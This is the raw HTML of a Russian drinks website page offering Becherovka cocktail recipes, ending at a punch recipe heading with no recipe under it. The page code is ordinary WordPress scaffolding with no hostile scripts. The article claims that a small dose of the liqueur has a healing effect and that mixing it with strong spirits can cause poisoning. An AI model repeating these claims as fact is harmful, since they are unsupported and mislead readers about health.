  .ud9e51ed2f49d946bd76ecf39e5e0fe3b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud9e51ed2f49d946bd76ecf39e5e0fe3b:active, .ud9e51ed2f49d946bd76ecf39e5e0fe3b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9e51ed2f49d946bd76ecf39e5e0fe3b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9e51ed2f49d946bd76ecf39e5e0fe3b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud9e51ed2f49d946bd76ecf39e5e0fe3b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud9e51ed2f49d946bd76ecf39e5e0fe3b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ud0753e4ce91466f75b238ca301fc6a63 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud0753e4ce91466f75b238ca301fc6a63:active, .ud0753e4ce91466f75b238ca301fc6a63:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud0753e4ce91466f75b238ca301fc6a63 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud0753e4ce91466f75b238ca301fc6a63 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud0753e4ce91466f75b238ca301fc6a63 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud0753e4ce91466f75b238ca301fc6a63:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u5311542ffe7864c3a0318eb09fa6fe42 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5311542ffe7864c3a0318eb09fa6fe42:active, .u5311542ffe7864c3a0318eb09fa6fe42:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5311542ffe7864c3a0318eb09fa6fe42 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5311542ffe7864c3a0318eb09fa6fe42 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5311542ffe7864c3a0318eb09fa6fe42 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5311542ffe7864c3a0318eb09fa6fe42:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Коктейли на основе Бехеровки - ПродуктАлко</title>
  <meta name="description" content="Рецепты коктейлей с Бехеровкой Лучшие коктейли на основе Бехеровки Автор: Геннадий Новичков · Опубликовано 24.02.2017 · Обновлено 15.01.2019 Коктейли с">
  <link rel="canonical" href="/koktejli/koktejli-na-osnove-beherovki.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html#primaryimage","inLanguage":"ru-RU","url":"http://luxgradus.ru/wp-content/uploads/2016/10/mini-kokteyli-s-beherovkoy.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html#webpage","url":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u0438 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0411\u0435\u0445\u0435\u0440\u043e\u0432\u043a\u0438 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html#primaryimage"},"datePublished":"2019-11-10T21:23:44+00:00","dateModified":"2019-11-10T21:23:44+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u0435\u0439 \u0441 \u0411\u0435\u0445\u0435\u0440\u043e\u0432\u043a\u043e\u0439 \u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u0438 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0411\u0435\u0445\u0435\u0440\u043e\u0432\u043a\u0438 \u0410\u0432\u0442\u043e\u0440: \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u041d\u043e\u0432\u0438\u0447\u043a\u043e\u0432 \u00b7 \u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e 24.02.2017 \u00b7 \u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u043e 15.01.2019 \u041a\u043e\u043a\u0442\u0435\u0439\u043b\u0438 \u0441","breadcrumb":{"@id":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html","url":"https://produktalko.com/koktejli/koktejli-na-osnove-beherovki.html","name":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u0438 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0411\u0435\u0445\u0435\u0440\u043e\u0432\u043a\u0438"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1873">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fkoktejli-na-osnove-beherovki.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fkoktejli-na-osnove-beherovki.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-11">11.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Рецепты коктейлей с Бехеровкой</h1>
                  <h2>Лучшие коктейли на основе Бехеровки</h2>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/mini-kokteyli-s-beherovkoy.jpg"></p>
                  <p>Автор: Геннадий Новичков · Опубликовано 24.02.2017 · Обновлено 15.01.2019</p>
                  <p>Коктейли с Бехеровкой — тема спорная. Ценители напитка склонны полагать, что дополнительные примеси портят своеобразный вкус ликёра, не позволяя насладиться каждым из его компонентов. Но все же предлагаем вам попробовать приготовить коктейли с данной настойкой и сделать вывод самостоятельно.</p>
                  <h2>С чем сочетается Бехеровка</h2>
                  <p>Вкус ликёра Бехеровка лучше всего раскрывается с натуральными соками, которые добавляют к травяному привкусу фруктовые нотки.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-1.jpg">Смешивать настойку с крепкими алкогольными напитками категорически не рекомендуется. Это связано с тем, что травяной сбор, входящий в состав ликёра, способствует выделению секреции желудочного сока, нейтрализуя деятельность некоторых видов кислот.</p>
                  <p>Небольшая доза напитка, принятая после употребления пищи, оказывает лечебный эффект на организм, а при смешивании с крепкими алкогольными напитками настойка теряет свои лечебные свойства и может стать причиной отравления.</p>
                  <blockquote>
                    <p>Чтобы насладиться вкусом ликёра, его используют в качестве особой добавки в некоторых слабоалкогольных коктейлях. Практически по всему миру бармены предлагают клиентам коктейли на основе Бехеровки. Основная масса коктейлей готовится из охлаждённой настойки. Предварительно посуда, в которой подают готовый напиток, остужается до температуры 5-7°С.</p>
                  </blockquote>
                  <h2>Рецепты коктейлей с Бехеровкой</h2>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-3.jpg"></p>
                  <h4>Красный месяц</h4>
                  <p>Для приготовления коктейля нужно взять высокий стакан и доверху заполнить крупными кубиками льда. 40 грамм классического ликёра вливаем в ёмкость, добавляя 100 грамм сока из чёрной смородины. Туда же следует добавить тоник по вкусу. Украсить полученный коктейль можно мятным листиком и половиной апельсиновой дольки.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-4.jpg"></p>
                  <h4>Бодрящая свежесть</h4>
                  <p>Для изготовления данного коктейля требуется взять высокий стакан и заполнить его крупными кубиками льда. 40 грамм классического ликёра вливаем в стакан, добавляя 100 грамм грейпфрутового сока. К полученному составу добавляем тоник по вкусу (30-40 грамм). Украсим коктейль вишенкой и ломтиком грейпфрута.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-5.jpg"></p>
                  <h4>Волшебный закат</h4>
                  <p>Высокий стакан следует заполнить кубиками льда крупного размера. После этого заливаем классический ликёр в количестве 40 грамм. К нему требуется добавить не менее 150 грамм сока из свежевыжатых апельсинов, после чего в стакан необходимо влить тонкой струйкой сироп «Гренадин» так, чтобы получить двухцветный напиток. <strong>Обычно коктейль принято украшать небольшой ягодой клубники или ломтиком апельсина.</strong></p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-6.jpg"></p>
                  <h4>Юбилей Бехеровки</h4>
                  <p>Популярный коктейль, посвященный 200-й годовщине настойки. В высокий стакан нужно насыпать кубики льда, влить к ним 30 грамм настойки, 150 гр. сидра или 50 гр. яблочного кальвадоса и 10 гр. имбирного эля. В качестве украшения используют листочек мяты и ломтик лайма.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-7.jpg"></p>
                  <p>Бехеровка с вишней</p>
                  <h4>Бехеровка с вишней</h4>
                  <p>Для приготовления этого коктейля потребуется наличие мараскиновой вишни. Напиток готовится в шейкере, в котором нужно будет встряхнуть лёд и в равных пропорциях – классический ликёр и свежевыжатый сок из грейпфрута (по 40 гр.). Готовая смесь разливается в маленькие рюмки и украшается коктейльной мараскиновой вишней на шпажке.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-8.jpg"></p>
                  <h2>KV кулер</h2>
                  <p>В высокий охлаждённый стакан нужно налить 50 грамм ликёра, 60 гр. белого сладкого вина и 30 гр. содовой. В качестве украшения могут быть использованы виноградинки.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-9-252x300.jpg"></p>
                  <p>Спринг Филд (Весеннее Поле)</p>
                  <h4>Спринг Филд (Весеннее Поле)</h4>
                  <p>Для приготовления смеси в красивый широкий бокал заливают 50 грамм напитка и 15 грамм пюре из персиков. До краев следует налить шампанское или другое игристое вино белого цвета.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-10-300x286.jpg"></p>
                  <p>Хербал Коблер (Травяной Булыжник)</p>
                  <h4>Хербал Коблер (Травяной Булыжник)</h4>
                  <p>На дно винного бокала нужно уложить тонко нарезанные ломтики винограда, грейпфрута и апельсина. Фрукты должны заполнить треть бокала. Остальные две трети приходятся на колотый лёд. На следующем этапе нужно осторожно влить 20 гр. Бехеровки, 20 грамм мозжевелового джина и 60 гр. белого столового вина. В зависимости от того, какой крепости должен получиться напиток на выходе, пропорции можно менять. Для более крепкого напитка можно увеличить количество джина и ликёра, для уменьшения градуса можно использовать больше сока или льда.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-11-300x209.jpg"></p>
                  <h4>Хит Ит</h4>
                  <p>Самый бодрящий коктейль из Бехеровки. В маленькую стопку нужно залить 20 грамм классического ликёра, 10 гр. кофейной Бехеровки и 10 грамм свежезаваренного кофе. В некоторых барах принято готовить кофе «эспрессо», но вы можете брать тот кофе, который вам больше по вкусу.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-12-300x209.jpg"></p>
                  <p>Пунш с «Becherovka» — единственный напиток, который употребляется горячим.</p>
                  <h4>Пунш с «Becherovka»</h4>
